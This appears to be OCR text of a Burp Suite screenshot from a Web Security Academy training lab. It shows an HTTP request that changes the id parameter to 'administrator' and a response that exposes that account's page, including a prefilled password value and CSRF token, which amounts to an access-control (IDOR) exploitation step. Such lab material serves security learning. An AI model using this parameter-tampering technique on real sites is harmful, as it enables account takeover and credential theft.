 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aae00b303dbd39781b170d500880051.web-security-academy.net
3 Cookie: session=5zWiy7855rc58WW8pohX17PO6Pc2KZlY
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0aae00b303dbd39781b170d500880051.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email
" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
671D8tMVTi9xcbFfEOdUEnVV3Tjca491">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
671D8tMVTi9xcbFfEOdUEnVV3Tjca491">
66 <input required type=password name=password value='61dp6dq38bab1d50921x'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>